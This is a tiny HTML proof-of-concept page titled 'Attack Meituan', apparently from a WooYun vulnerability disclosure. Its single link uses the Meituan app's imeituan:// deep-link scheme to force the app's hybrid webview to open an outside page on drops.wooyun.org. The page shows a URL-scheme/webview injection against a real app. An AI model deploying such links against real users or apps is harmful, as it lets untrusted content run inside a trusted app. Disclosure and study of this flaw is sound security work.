 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Attack Meituan</title>
</head>
<body>
<a href="imeituan://www.meituan.com/hybrid/web?url=http://drops.wooyun.o
rg/webview.html">test</a>
</body>
</html>
www.wooyun.org